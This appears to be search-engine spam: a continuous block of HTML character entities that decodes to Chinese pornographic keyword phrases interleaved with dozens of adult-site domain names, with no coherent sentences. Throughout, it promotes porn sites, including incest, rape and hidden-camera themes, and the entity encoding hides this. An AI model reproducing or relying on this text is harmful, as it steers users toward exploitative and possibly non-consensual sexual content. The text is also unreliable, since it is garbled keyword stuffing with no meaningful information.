&#119;&#119;&#46;&#67;&#67;&#70;&#85;&#67;&#75;&#77;&#73;&#25105;&#30340;&#22899;&#26379;&#21451;&#35270;&#39057;&#95;&#21306;&#20108;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#21306;&#24202;&#19978;&#29305;&#31038;&#21306;&#33258;&#26575;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#24615;&#35270;&#24494;&#29087;&#22899;&#22320;&#22336;&#23548;&#33322;&#27431;&#32654;&#22823;&#21514;&#25805;&#20122;&#27954;&#32654;&#22899;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#52;&#116;&#46;&#67;&#79;&#77;&#22235;&#34382;&#20008;&#53;&#50;&#53;&#30005;&#24433;&#22825;&#22530;&#97;&#32;&#118;&#32593;&#87;&#87;&#87;&#46;&#49;&#49;&#115;&#97;&#111;&#109;&#97;&#111;&#115;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#97;&#110;&#97;&#118;&#56;&#56;&#56;&#46;&#99;&#111;&#110;&#116;&#118;&#116;&#118;&#26368;&#26032;&#20837;&#21475;&#21866;&#21866;&#21160;&#24577;&#23567;&#35828;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#89;&#79;&#85;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#34384;&#23548;&#33322;&#87;&#87;&#87;&#20022;&#87;&#87;&#19977;&#26497;&#21697;&#22823;&#40644;&#29399;&#26085;&#26412;&#19982;&#22899;&#20154;&#28139;&#33633;&#20154;&#22971;&#22270;&#29255;&#112;&#111;&#114;&#110;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#57;&#54;&#57;&#65;&#86;&#87;&#87;&#87;&#46;&#97;&#97;&#118;&#118;&#51;&#56;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22823;&#98;&#98;&#98;&#98;&#98;&#27969;&#30333;&#27700;&#49;&#55;&#49;&#55;&#23556;&#12290;&#67;&#79;&#77;&#49;&#48;&#52;&#46;&#105;&#103;&#97;&#111;&#53;&#56;&#46;&#67;&#79;&#77;&#20116;&#26376;&#22825;&#33394;&#22270;&#23159;&#23159;&#87;&#87;&#87;&#46;&#20037;&#20037;&#97;&#118;&#30005;&#24433;&#46;&#99;&#104;&#116;&#53;&#53;&#97;&#97;&#46;&#67;&#79;&#77;&#97;&#118;&#97;&#118;&#20122;&#27954;&#26085;&#38889;&#87;&#87;&#87;&#46;&#57;&#51;&#49;&#104;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#50;&#54;&#105;&#105;&#46;&#67;&#79;&#77;&#28595;&#38376;&#25104;&#20154;&#32593;&#20122;&#27954;&#32463;&#20856;&#27704;&#20037;&#20813;&#36153;&#104;&#120;&#97;&#97;&#49;&#48;&#48;&#46;&#67;&#79;&#77;&#28139;&#20043;&#38401;&#32593;&#31449;&#85;&#82;&#69;&#45;&#48;&#52;&#48;&#22312;&#32447;&#24433;&#38899;&#20808;&#38155;&#102;&#102;&#102;&#108;&#120;&#120;&#112;&#112;&#46;&#99;&#111;&#110;&#25805;&#36924;&#36924;&#30162;&#21527;&#119;&#119;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#49;&#50;&#46;&#67;&#79;&#77;&#33394;&#22270;&#49;&#57;&#80;&#121;&#121;&#56;&#56;&#21320;&#22812;&#21095;&#22330;&#26085;&#38889;&#53;&#49;&#65;&#86;&#35270;&#39057;&#56;&#57;&#46;&#115;&#101;&#119;&#97;&#110;&#103;&#54;&#48;&#46;&#110;&#101;&#116;&#26085;&#26412;&#24615;&#29233;&#22312;&#32447;&#25773;&#25918;&#32654;&#21033;&#22362;&#24378;&#22904;&#97;&#118;&#22312;&#32447;&#22312;&#32447;&#32;&#20813;&#36153;&#32;&#35843;&#25945;&#32;&#22269;&#20135;&#23601;&#29233;&#25805;&#25163;&#26426;&#29256;&#87;&#87;&#87;&#46;&#103;&#111;&#116;&#111;&#49;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#111;&#111;&#111;&#46;&#99;&#111;&#110;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#109;&#46;&#114;&#101;&#107;&#97;&#110;&#46;&#67;&#67;&#27431;&#32654;&#33394;&#33394;&#75;&#107;&#107;&#54;&#54;&#108;&#115;&#110;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#99;&#50;&#54;&#46;&#88;&#89;&#90;&#19996;&#26041;&#97;&#118;&#22312;&#32447;&#24433;&#38498;&#83;&#69;&#83;&#69;&#90;&#89;&#56;&#56;&#46;&#67;&#79;&#77;&#103;&#110;&#98;&#97;&#115;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#117;&#121;&#46;&#67;&#79;&#77;&#22269;&#31934;&#20135;&#21697;&#26080;&#20154;&#21306;&#19968;&#30721;&#20108;&#30721;&#22312;&#32447;&#51;&#51;&#51;&#56;&#56;&#56;&#115;&#101;&#97;&#118;&#35270;&#39057;&#25238;&#38451;&#35270;&#39057;&#27745;&#28608;&#24773;&#22270;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#48;&#48;&#48;&#115;&#101;&#115;&#101;&#31934;&#21697;&#25554;&#25554;&#35270;&#39057;&#87;&#87;&#87;&#12289;&#55;&#56;&#55;&#56;&#120;&#111;&#120;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#49;&#53;&#53;&#46;&#67;&#79;&#77;&#121;&#101;&#109;&#97;&#108;&#117;&#32;&#20013;&#25991;&#23383;&#24149;&#32;&#26085;&#87;&#87;&#87;&#46;&#52;&#52;&#104;&#116;&#46;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#33609;&#27060;&#22312;&#32447;&#35270;&#39057;&#50;&#48;&#50;&#48;&#87;&#87;&#87;&#46;&#54;&#49;&#115;&#101;&#101;&#114;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#100;&#100;&#105;&#97;&#111;&#55;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#120;&#120;&#97;&#97;&#46;&#67;&#79;&#77;&#115;&#115;&#53;&#53;&#103;&#103;&#46;&#108;&#105;&#118;&#101;&#32933;&#32982;&#32654;&#22899;&#19968;&#32447;&#22825;&#97;&#118;&#115;&#101;&#108;&#97;&#111;&#98;&#97;&#110;&#50;&#87;&#87;&#87;&#46;&#112;&#97;&#52;&#115;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#106;&#55;&#52;&#46;&#99;&#110;&#49;&#49;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#35;&#78;&#65;&#77;&#69;&#63;&#87;&#87;&#87;&#46;&#53;&#99;&#101;&#104;&#121;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20262;&#29702;&#29255;&#24615;&#30340;&#26292;&#21147;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#98;&#52;&#52;&#46;&#88;&#89;&#90;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#102;&#53;&#57;&#104;&#104;&#46;&#67;&#79;&#77;&#119;&#119;&#46;&#115;&#106;&#122;&#52;&#50;&#46;&#110;&#101;&#116;&#54;&#48;&#46;&#105;&#103;&#97;&#111;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#51;&#56;&#46;&#99;&#46;&#67;&#67;&#22255;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32495;&#33394;&#97;&#118;&#87;&#87;&#87;&#46;&#117;&#117;&#120;&#120;&#54;&#54;&#46;&#116;&#104;&#101;&#112;&#111;&#114;&#110;&#32;&#26085;&#38889;&#87;&#87;&#87;&#46;&#98;&#113;&#56;&#55;&#56;&#46;&#67;&#79;&#77;&#20037;&#20037;&#20037;&#65;&#86;&#22823;&#23707;&#20248;&#39321;&#19968;&#21306;&#20108;&#21306;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#84;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#19977;&#32423;&#32769;&#22899;&#20154;&#32654;&#33151;&#19997;&#34972;&#51;&#50;&#112;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#55;&#56;&#55;&#56;&#46;&#47;&#39321;&#34121;&#33394;&#22312;&#32447;&#29087;&#22899;&#20081;&#20262;&#22270;&#54;&#54;&#97;&#118;&#20122;&#27954;&#26080;&#30721;&#32593;&#31449;&#87;&#87;&#87;&#46;&#108;&#108;&#108;&#115;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#26368;&#36817;&#22312;&#32447;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#115;&#109;&#39;&#121;&#121;&#51;&#54;&#57;&#46;&#67;&#79;&#77;&#116;&#108;&#117;&#108;&#97;&#27704;&#20037;&#25773;&#25918;&#22320;&#22336;&#20837;&#21475;&#56;&#120;&#54;&#102;&#121;&#46;&#88;&#89;&#90;&#104;&#97;&#111;&#115;&#101;&#46;&#118;&#105;&#112;&#104;&#97;&#111;&#115;&#101;&#115;&#112;&#48;&#48;&#46;&#118;&#105;&#112;&#20037;&#20037;&#20037;&#31934;&#20061;&#20061;&#20061;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#104;&#113;&#113;&#54;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#97;&#105;&#122;&#105;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#54;&#50;&#99;&#97;&#105;&#106;&#121;&#32654;&#22269;&#40644;&#33394;&#87;&#87;&#87;&#46;&#57;&#55;&#115;&#101;&#37413;&#21782;&#101;&#109;&#97;&#111;&#115;&#101;&#22269;&#20135;&#27431;&#32654;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#51;&#51;&#54;&#54;&#46;&#67;&#79;&#77;&#39321;&#28207;&#20154;&#50;&#48;&#50;&#51;&#26085;&#26085;&#36481;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#39640;&#40836;&#20154;&#88;&#88;&#88;&#88;&#88;&#35270;&#39057;&#20813;&#36153;&#87;&#87;&#87;&#72;&#68;&#68;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#24615;&#24863;&#32654;&#22899;&#34987;&#25805;&#87;&#87;&#87;&#65;&#86;&#65;&#31934;&#21697;&#67;&#79;&#77;&#22269;&#20135;&#25805;&#23620;&#32593;&#49;&#110;&#53;&#110;&#46;&#99;&#111;&#110;&#25554;&#25105;&#126;&#72;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#103;&#107;&#53;&#52;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#51;&#52;&#53;&#52;&#76;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#116;&#53;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#98;&#97;&#105;&#113;&#105;&#110;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#52;&#52;&#120;&#100;&#102;&#46;&#67;&#79;&#77;&#25277;&#25554;&#27745;&#27745;&#27745;&#27745;&#33021;&#30475;&#27745;&#30005;&#24433;&#30340;&#32593;&#22336;&#87;&#87;&#87;&#46;&#51;&#49;&#120;&#120;&#115;&#46;&#67;&#79;&#77;&#104;&#104;&#104;&#104;&#25104;&#20154;&#20122;&#27954;&#22269;&#20135;&#20262;&#20262;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#24773;&#20844;&#21496;&#52;&#104;&#117;&#103;&#103;&#48;&#54;&#46;&#67;&#79;&#77;&#27431;&#32654;&#120;&#115;&#27704;&#20037;&#24433;&#38498;&#53;&#56;&#49;&#67;&#67;&#46;&#67;&#79;&#77;&#24609;&#32418;&#38498;&#35270;&#39057;&#32508;&#21512;&#32593;&#31449;&#89;&#74;&#73;&#90;&#90;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#54;&#50;&#53;&#46;&#119;&#97;&#110;&#103;&#108;&#105;&#97;&#110;&#103;&#49;&#54;&#56;&#56;&#46;&#67;&#79;&#77;&#46;&#99;&#110;&#20599;&#25293;&#31119;&#21033;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#56;&#115;&#101;&#119;&#97;&#110;&#103;&#98;&#116;&#46;&#67;&#79;&#77;&#20248;&#20248;&#33394;&#20813;&#36153;&#40644;&#29255;&#87;&#87;&#87;&#46;&#51;&#98;&#98;&#97;&#97;&#46;&#67;&#79;&#77;&#31881;&#23273;&#97;&#118;&#24433;&#38498;&#26080;&#30721;&#30334;&#33457;&#23548;&#33322;&#87;&#87;&#87;&#46;&#120;&#97;&#106;&#106;&#106;&#104;&#115;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#97;&#118;&#98;&#109;&#109;&#53;&#51;&#67;&#79;&#77;&#20013;&#22269;&#24615;&#29233;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#107;&#107;&#107;&#115;&#115;&#115;&#55;&#55;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#49;&#55;&#55;&#46;&#67;&#79;&#77;&#26085;&#38889;&#32463;&#20856;&#21320;&#22812;&#31119;&#21033;&#21457;&#24067;&#49;&#56;&#97;&#118;&#49;&#50;&#51;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#100;&#55;&#49;&#46;&#97;&#112;&#112;&#65288;&#24050;&#23631;&#34109;&#65289;&#102;&#114;&#101;&#101;&#115;&#24615;&#27431;&#32654;&#21478;&#31867;&#21478;&#31867;&#21478;&#31867;&#21478;&#31867;&#21478;&#31867;&#98;&#98;&#46;&#116;&#100;&#97;&#118;&#51;&#48;&#48;&#46;&#88;&#89;&#90;&#20154;&#30896;&#20154;&#20122;&#27954;&#87;&#87;&#87;&#46;&#29087;&#22899;&#40644;&#33394;&#30005;&#24433;&#46;&#67;&#79;&#77;&#19968;&#21306;&#20108;&#21306;&#21448;&#40644;&#21448;&#29245;&#23381;&#22919;&#24615;&#29233;&#35270;&#39057;&#65;&#65;&#65;&#20154;&#100;&#105;&#100;&#105;&#97;&#86;&#51;&#51;&#46;&#67;&#79;&#77;&#109;&#109;&#56;&#56;&#119;&#119;&#44;&#108;&#105;&#118;&#101;&#87;&#87;&#87;&#46;&#56;&#54;&#53;&#104;&#115;&#99;&#107;&#46;&#67;&#79;&#77;&#120;&#100;&#98;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#102;&#102;&#121;&#121;&#98;&#98;&#30007;&#22899;&#24615;&#29233;&#35270;&#39057;&#36719;&#20214;&#87;&#87;&#87;&#46;&#57;&#48;&#115;&#101;&#104;&#117;&#97;&#46;&#67;&#79;&#77;&#20122;&#27954;&#32508;&#21512;&#80;&#84;&#33394;&#39321;&#34121;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#57;&#115;&#101;&#55;&#57;&#46;&#67;&#79;&#77;&#65288;&#24050;&#23631;&#34109;&#65289;&#57;&#49;&#107;&#39057;&#36947;&#23429;&#30007;&#24433;&#38498;&#87;&#87;&#87;&#46;&#97;&#97;&#51;&#54;&#50;&#46;&#67;&#79;&#77;&#51;&#52;&#55;&#100;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#105;&#117;&#120;&#105;&#97;&#49;&#49;&#56;&#46;&#67;&#79;&#77;&#32905;&#33216;&#39578;&#22919;&#109;&#46;&#107;&#112;&#100;&#49;&#50;&#55;&#51;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#87;&#65;&#65;&#65;&#45;&#51;&#48;&#51;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#20114;&#25442;&#20154;&#22971;&#67;&#67;&#87;&#87;&#87;&#30005;&#24433;&#25805;&#20013;&#22269;&#29087;&#22899;&#87;&#87;&#87;&#46;&#104;&#40644;&#32654;&#29087;&#22919;&#22823;&#40657;&#23620;&#72;&#68;&#53;&#50;&#48;&#107;&#118;&#107;&#118;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#48;&#53;&#105;&#105;&#105;&#46;&#99;&#111;&#37413;&#21772;&#20081;&#20262;&#23567;&#35828;&#30701;&#31687;&#30772;&#21021;&#35270;&#39057;&#97;&#118;&#55;&#53;&#53;&#46;&#88;&#89;&#90;&#24178;&#36924;&#30340;&#32654;&#22899;&#21487;&#20197;&#30475;&#50;&#48;&#20998;&#38047;&#30340;&#20813;&#36153;&#30475;&#29233;&#23159;&#23159;&#51;&#51;&#97;&#46;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#27611;&#33592;&#33592;&#40657;&#20154;&#24040;&#21514;&#25805;&#20126;&#27954;&#32654;&#22899;&#97;&#118;&#97;&#118;&#57;&#56;&#57;&#56;&#46;&#67;&#79;&#77;&#25104;&#24180;&#22899;&#24615;&#22812;&#29255;&#87;&#87;&#87;&#46;&#107;&#55;&#49;&#51;&#44;&#67;&#67;&#55;&#55;&#56;&#56;&#20813;&#120;&#120;&#31934;&#21697;&#22312;&#32447;&#28608;&#24773;&#24433;&#38498;&#26085;&#25209;&#30452;&#25773;&#21448;&#30333;&#21448;&#23273;&#21448;&#29245;&#21448;&#32039;&#21448;&#29245;&#20813;&#36153;&#35270;&#39057;&#20122;&#33394;&#23567;&#35828;&#87;&#87;&#87;&#46;&#52;&#97;&#101;&#46;&#67;&#67;&#19997;&#34972;&#29087;&#22899;&#104;&#112;&#115;&#101;&#106;&#105;&#122;&#122;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#120;&#109;&#32;&#49;&#57;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#56;&#48;&#57;&#48;&#109;&#109;&#46;&#67;&#79;&#77;&#25104;&#20154;&#39321;&#34121;&#97;&#112;&#112;&#87;&#87;&#87;&#67;&#79;&#77;&#27431;&#32654;&#87;&#87;&#87;&#46;&#32;&#67;&#79;&#77;&#46;&#99;&#40644;&#29255;&#20599;&#25293;&#22899;&#21397;&#19968;&#21306;&#20108;&#109;&#116;&#53;&#53;&#53;&#53;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#55;&#51;&#53;&#46;&#67;&#79;&#77;&#25630;&#40644;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#98;&#98;&#99;&#119;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#33394;&#23567;&#22992;&#106;&#106;&#120;&#120;&#22270;&#55;&#55;&#55;&#33394;&#33394;&#116;&#101;&#33394;&#22825;&#22530;&#27745;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#36855;&#22904;&#30333;&#34972;&#32654;&#22899;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#116;&#120;&#48;&#49;&#55;&#46;&#116;&#118;&#51;&#52;&#86;&#51;&#46;&#67;&#67;&#68;&#86;&#35270;&#39057;&#32;&#28608;&#24773;&#22270;&#29255;&#22823;&#27874;&#38712;&#35270;&#39057;&#24433;&#38498;&#87;&#87;&#87;&#46;&#50;&#50;&#52;&#97;&#98;&#97;&#98;&#87;&#87;&#87;&#46;&#32;&#121;&#117;&#56;&#56;&#51;&#54;&#46;&#67;&#79;&#77;&#22823;&#22902;&#20027;&#25773;&#22312;&#32447;&#28165;&#32431;&#23567;&#33394;&#72;&#65;&#79;&#83;&#69;&#46;&#86;&#73;&#80;&#27431;&#32654;&#23567;&#66;&#66;&#65;&#20869;&#23556;&#121;&#121;&#56;&#51;&#57;&#57;&#21152;&#21202;&#27604;&#87;&#87;&#87;&#46;&#57;&#55;&#107;&#120;&#119;&#46;&#107;&#120;&#119;&#87;&#87;&#87;&#46;&#54;&#55;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#46;&#73;&#117;&#55;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#20116;&#26376;&#22825;&#115;&#97;&#111;&#54;&#54;&#57;&#57;&#57;&#99;&#97;&#111;&#87;&#87;&#87;&#46;&#51;&#54;&#55;&#99;&#100;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33258;&#25293;&#20599;&#25293;&#36148;&#22270;&#27431;&#32654;&#20154;&#19982;&#20861;&#120;&#120;&#120;&#120;&#120;&#120;&#99;&#68;&#97;&#97;&#100;&#100;&#49;&#49;&#46;&#67;&#79;&#77;&#20027;&#25773;&#87;&#87;&#87;&#54;&#51;&#46;&#99;&#111;&#110;&#114;&#98;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#110;&#101;&#50;&#46;&#67;&#79;&#77;&#49;&#50;&#57;&#102;&#102;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#107;&#101;&#54;&#54;&#51;&#51;&#46;&#67;&#79;&#77;&#99;&#97;&#111;&#51;&#54;&#51;&#54;&#98;&#97;&#111;&#114;&#117;&#50;&#49;&#45;&#67;&#79;&#77;&#101;&#120;&#111;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#54;&#54;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#51;&#55;&#109;&#97;&#111;&#97;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#53;&#107;&#65;&#78;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#53;&#52;&#100;&#101;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#115;&#49;&#51;&#49;&#46;&#84;&#86;&#19977;&#23545;&#22827;&#22971;&#57;&#49;&#22312;&#32447;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#63;&#57;&#57;&#114;&#105;&#97;&#118;&#100;&#104;&#55;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#57;&#55;&#48;&#99;&#104;&#46;&#67;&#79;&#77;&#54;&#54;&#55;&#56;&#108;&#117;&#46;&#67;&#79;&#77;&#121;&#122;&#97;&#118;&#51;&#50;&#46;&#88;&#89;&#90;&#21152;&#21202;&#27604;&#40644;&#33394;&#87;&#87;&#87;&#46;&#97;&#105;&#116;&#116;&#50;&#48;&#46;&#67;&#79;&#77;&#103;&#101;&#100;&#101;&#100;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#117;&#117;&#117;&#46;&#67;&#67;&#22312;&#32447;&#35270;&#39057;&#32593;&#22336;&#23548;&#33322;&#116;&#104;&#116;&#118;&#50;&#51;&#51;&#46;&#67;&#67;&#58;&#56;&#56;&#56;&#56;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#108;&#108;&#120;&#109;&#106;&#46;&#99;&#110;&#47;&#87;&#87;&#87;&#46;&#116;&#116;&#122;&#121;&#51;&#50;&#49;&#46;&#67;&#79;&#77;&#100;&#100;&#115;&#101;&#120;&#46;&#97;&#118;&#20122;&#27954;&#24615;&#29233;&#25216;&#24039;&#99;&#107;&#99;&#107;&#27431;&#32654;&#20081;&#20262;&#32593;&#31449;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#107;&#51;&#53;&#51;&#54;&#107;&#112;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#51;&#53;&#65;&#65;&#65;&#46;&#99;&#111;&#110;&#27431;&#32654;&#25104;&#20154;&#32654;&#22899;&#29233;&#22823;&#21514;&#21500;&#22079;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#87;&#87;&#87;&#33394;&#27442;&#23159;&#23159;&#29408;&#29408;&#121;&#121;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#98;&#105;&#108;&#111;&#118;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#100;&#48;&#48;&#46;&#99;&#110;&#121;&#121;&#57;&#57;&#57;&#54;&#50;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#51;&#99;&#97;&#46;&#108;&#111;&#108;&#51;&#46;&#67;&#79;&#77;&#53;&#53;&#53;&#56;&#26085;&#38889;&#55;&#54;&#54;&#54;&#54;&#98;&#98;&#110;&#46;&#67;&#79;&#77;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#120;&#56;&#120;&#56;&#20837;&#21475;&#97;&#80;&#80;&#33394;&#20808;&#38155;&#36164;&#28304;&#22312;&#32447;&#24615;&#23567;&#35270;&#39057;&#119;&#119;&#46;&#53;&#53;&#50;&#53;&#53;&#52;&#46;&#67;&#79;&#77;&#33394;&#39321;&#27442;&#22825;&#22825;&#24178;&#27963;&#65;&#32423;&#32593;&#31449;&#33021;&#20813;&#36153;&#30475;&#40644;&#33394;&#35270;&#39057;&#30340;&#32593;&#31449;&#27431;&#32654;&#33394;&#27442;&#32593;&#121;&#121;&#57;&#56;&#107;&#20013;&#22269;&#22899;&#20154;&#40644;&#33394;&#32593;&#31449;&#49;&#49;&#48;&#48;&#97;&#118;&#46;&#117;&#115;&#20081;&#20262;&#23567;&#35828;&#19987;&#21306;&#87;&#87;&#87;&#46;&#100;&#99;&#102;&#117;&#108;&#105;&#44;&#67;&#79;&#77;&#107;&#107;&#107;&#51;&#51;&#54;&#46;&#67;&#79;&#77;&#53;&#53;&#52;&#99;&#98;&#46;&#99;&#111;&#110;&#49;&#56;&#114;&#101;&#57;&#55;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#98;&#98;&#110;&#110;&#57;&#57;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#21518;&#20837;&#31119;&#21033;&#35270;&#39057;&#115;&#97;&#51;&#46;&#109;&#109;&#45;&#54;&#46;&#88;&#89;&#90;&#22269;&#20135;&#20016;&#28385;&#31934;&#21697;&#35270;&#39057;&#97;&#111;&#55;&#56;&#50;&#46;&#67;&#79;&#77;&#121;&#120;&#51;&#100;&#46;&#121;&#120;&#122;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#48;&#50;&#98;&#98;&#50;&#46;&#67;&#79;&#77;&#47;&#118;&#105;&#100;&#101;&#111;&#47;&#122;&#105;&#112;&#97;&#105;&#47;&#117;&#100;&#52;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#120;&#120;&#111;&#111;&#87;&#87;&#87;&#51;&#51;&#113;&#113;&#120;&#120;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#22825;&#22530;&#53;&#48;&#36335;&#26085;&#26085;&#22812;&#22812;&#20154;&#20154;&#22825;&#22825;&#87;&#87;&#87;&#46;&#52;&#55;&#55;&#104;&#104;&#46;&#67;&#79;&#77;&#20122;&#27954;&#65;&#8744;&#22269;&#20135;&#75;&#84;&#86;&#28139;&#20081;&#87;&#87;&#87;&#46;&#115;&#97;&#111;&#104;&#117;&#97;&#118;&#46;&#67;&#79;&#77;&#46;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#98;&#98;&#98;&#98;&#56;&#53;&#67;&#79;&#77;&#121;&#104;&#49;&#48;&#53;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#46;&#57;&#57;&#57;&#46;&#67;&#46;&#99;&#111;&#110;&#109;&#19968;&#32423;&#32;&#32;&#29255;&#20869;&#23556;&#35270;&#39057;&#25773;&#25918;&#87;&#87;&#87;&#46;&#53;&#51;&#49;&#103;&#103;&#46;&#67;&#79;&#77;&#50;&#51;&#52;&#53;&#54;&#115;&#115;&#30340;&#23567;&#30005;&#24433;&#24615;&#29233;&#20081;&#20262;&#51;&#54;&#48;&#25554;&#22823;&#23617;&#32929;&#28139;&#33633;&#32039;&#36523;&#32654;&#20029;&#23569;&#22919;&#32508;&#21512;&#22269;&#20135;&#33394;&#22270;&#87;&#87;&#87;&#46;&#30333;&#37233;&#97;&#118;&#32593;&#31449;&#22312;&#32447;&#19981;&#21345;&#20813;&#36153;&#87;&#87;&#87;&#40644;&#29255;&#56;&#57;&#56;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#49;&#52;&#56;&#46;&#67;&#79;&#77;&#20013;&#22269;&#22942;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#88;&#88;&#88;&#35270;&#39057;&#97;&#118;&#28139;&#35821;&#22312;&#32447;&#30475;&#49;&#50;&#100;&#118;&#46;&#67;&#67;&#20813;&#19979;&#36733;&#39640;&#28165;&#36229;&#27745;&#29255;&#23376;&#87;&#87;&#87;&#46;&#115;&#97;&#111;&#54;&#54;&#46;&#99;&#111;&#110;&#22269;&#20135;&#97;&#118;&#66;&#68;&#57;&#49;&#32